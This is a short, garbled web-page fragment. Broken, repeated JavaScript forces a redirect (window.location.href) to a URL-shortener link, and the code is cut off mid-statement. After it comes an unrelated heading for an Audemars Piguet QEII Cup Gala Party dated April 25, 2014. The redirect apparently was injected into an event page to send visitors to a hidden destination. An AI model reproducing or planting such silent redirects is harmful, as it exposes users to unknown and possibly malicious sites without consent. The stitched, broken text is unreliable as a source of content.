
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Audemars Piguet QEII Cup Gala Party
April 25, 2014